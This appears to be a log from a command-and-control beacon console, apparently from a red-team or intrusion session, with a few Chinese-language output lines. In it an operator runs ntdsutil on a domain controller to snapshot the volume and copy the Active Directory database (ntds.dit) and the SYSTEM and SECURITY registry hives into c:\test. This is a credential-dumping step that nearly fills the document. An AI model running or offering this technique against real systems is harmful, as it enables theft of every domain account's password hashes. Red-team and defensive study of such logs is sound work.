 beacon> shell ntdsutil "ac i ntds" "ifm" "create full c:/test" q q
[*] Tasked beacon to run: ntdsutil "ac i ntds" "ifm" "create full c:/test" q q
[+] host called home, sent: 83 bytes
[+] received output:
ntdsutil: ac i ntds
活动实例设置为“ntds”。
ntdsutil: ifm
ifm: create full c:/test
正在创建快照...
成功生成快照集 {b2c9cbb7-21d6-4bb2-881b-f32bf71c4ed9}。
快照 {fd9135ad-7123-4292-9745-3106ac3d23c9} 已作为 C:\$SNAP_202310292030_VOLUMEC$\ 装载
已装载快照 {fd9135ad-7123-4292-9745-3106ac3d23c9}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202310292030_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: c:\test\Active Directory\ntds.dit
Defragmentation  Status (% complete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 c:\test\registry\SYSTEM
正在复制 c:\test\registry\SECURITY
快照 {fd9135ad-7123-4292-9745-3106ac3d23c9} 已卸载。
在 c:\test 中成功创建 IFM 媒体。
ifm: q